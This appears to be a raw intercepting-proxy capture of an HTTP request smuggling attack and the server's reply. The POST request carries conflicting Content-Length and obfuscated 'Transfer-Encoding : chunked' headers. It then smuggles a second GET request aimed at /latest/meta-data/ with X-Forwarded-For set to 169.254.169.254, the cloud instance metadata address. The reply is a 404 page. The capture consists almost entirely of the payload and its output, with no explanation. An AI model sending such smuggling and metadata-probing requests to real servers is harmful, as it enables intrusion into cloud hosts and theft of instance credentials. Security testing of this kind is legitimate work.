 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 240
Transfer-Encoding : chunked
0
GET /latest/meta-data/ HTTP/1.1
X-Forwarded-For: 169.254.169.254
X-Forwarded-Proto: https
X-Forwarded-Port: 443
Host:
X-Amzn-Trace-Id: Root=
Content-Length: 10
x=
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Date:
Content-Type: text/html; charset=iso-8859-1
Content-Length: 12
Connection: keep-alive
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-XSS-Protection: 1; mode=block
Not Found...